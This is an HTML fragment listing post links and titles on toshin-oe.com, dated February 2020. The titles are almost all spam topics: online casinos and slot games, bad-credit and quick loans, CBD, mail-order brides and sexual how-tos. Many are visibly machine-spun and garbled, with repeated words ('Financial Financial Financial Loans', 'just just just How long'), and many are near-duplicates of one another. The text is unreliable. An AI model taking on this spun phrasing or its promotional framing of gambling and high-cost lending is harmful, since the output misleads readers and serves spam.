                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
